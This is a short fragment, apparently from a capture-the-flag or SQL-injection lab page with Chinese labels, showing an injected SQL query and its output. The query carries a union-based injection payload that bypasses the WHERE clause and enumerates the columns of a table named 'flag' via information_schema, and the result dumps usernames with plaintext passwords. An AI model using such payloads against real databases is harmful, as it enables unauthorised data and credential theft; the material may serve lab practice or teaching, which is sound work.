 ⭐ 查询 语句
SELECT username,password FROM users WHERE id = ("1") or 1=1 union select 1,group_concat(column_name) from information_schema.columns where table_name='flag' --
🔎 查询 结果:
Username Password
admin admin123
user2 1234qwer
user3 asdfghjkl;'
test qweasdzxc
1 id,scretdata